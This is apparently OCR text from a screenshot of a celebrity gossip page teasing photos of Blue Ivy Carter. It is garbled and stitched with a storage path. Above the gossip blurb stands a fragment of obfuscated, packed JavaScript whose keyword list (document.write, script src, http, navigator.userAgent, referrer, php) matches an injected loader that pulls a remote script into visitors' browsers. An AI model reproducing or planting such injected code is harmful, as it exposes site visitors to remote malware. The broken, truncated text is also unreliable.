
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|siibf|var|u0026u|refer
rer|aeftr||js|php'.split('|'),0,{})) Check out the most
recent pictures of Blue Ivy Carter. Black power couple
Shawn 'Jay-Z' Carter and R&B Songstress...
1
2
Popular